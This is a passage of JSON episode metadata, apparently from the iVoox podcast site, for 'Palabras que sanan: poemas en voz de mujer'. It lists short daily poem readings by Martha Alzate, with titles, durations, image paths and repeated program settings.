12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/3\/7\/1\/8101608641735_LG.jpg","paid":"0"},{"title":"Para celebrar una infancia, Saint-John Perse","titleRaw":"Para celebrar una infancia, Saint-John Perse","shorttitle":"Para celebrar una infancia, Saint-John Perse","id":"62739642","user":null,"duration":"02:06","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/2\/1\/3\/5791608553120","img":"0\/2\/1\/3\/5791608553120","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/1\/3\/5791608553120_LG.jpg","paid":"0"},{"title":"Culpa de sangre, George Trakl","titleRaw":"Culpa de sangre, George Trakl","shorttitle":"Culpa de sangre, George Trakl","id":"62697737","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/8\/5\/6\/7631608466585","img":"5\/8\/5\/6\/7631608466585","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/8\/5\/6\/7631608466585_LG.jpg","paid":"0"},{"title":"El amigo, Karmelo C. Iribarren","titleRaw":"El amigo, Karmelo C. Iribarren","shorttitle":"El amigo, Karmelo C. Iribarren","id":"62668234","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/8\/8\/2\/8661608382888","img":"8\/8\/8\/2\/8661608382888","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/8\/8\/2\/8661608382888_LG.jpg","paid":"0"},{"title":"Destino, Rosario Castellanos","titleRaw":"Destino, Rosario Castellanos","shorttitle":"Destino, Rosario Castellanos","id":"62629998","user":null,"duration":"01:30","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"1\/7\/9\/8\/8661608298971","img":"1\/7\/9\/8\/8661608298971","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/9\/8\/8661608298971_LG.jpg","paid":"0"},{"title":"El muro, Saint-John Perse","titleRaw":"El muro, Saint-John Perse","shorttitle":"El muro, Saint-John Perse","id":"62569686","user":null,"duration":"01:43","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/7\/8\/4\/4701608204878","img":"8\/7\/8\/4\/4701608204878","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/7\/8\/4\/4701608204878_LG.jpg","paid":"0"},{"title":"Gitanos, George Trakl","titleRaw":"Gitanos, George Trakl","shorttitle":"Gitanos, George Trakl","id":"62469269","user":null,"duration":"01:04","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/6\/7\/7901608117655","img":"5\/5\/6\/7\/7901608117655","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/6\/7\/7901608117655_LG.jpg","paid":"0"},{"title":"Eso era amor, Karmelo C. Iribarren","titleRaw":"Eso era amor, Karmelo C. Iribarren","shorttitle":"Eso era amor, Karmelo C. Iribarren","id":"62374388","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/5\/0\/8691608040555","img":"5\/5\/5\/0\/8691608040555","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/5\/0\/8691608040555_LG.jpg","paid":"0"},{"title":"Imperfecto, Justo Braga","titleRaw":"Imperfecto, Justo Braga","shorttitle":"Imperfecto, Justo Braga","id":"62310372","user":null,"duration":"01:09","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/6\/1\/0\/1101607950165","img":"5\/6\/1\/0\/1101607950165","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/1\/0\/1101607950165_LG.jpg","paid":"0"},{"title":"Imagen de amor, Ileana Espinel","titleRaw":"Imagen de amor, Ileana Espinel","shorttitle":"Imagen de amor, Ileana Espinel","id":"62236977","user":null,"duration":"00:47","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/7\/0\/0\/8301607780075","img":"5\/7\/0\/0\/8301607780075","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking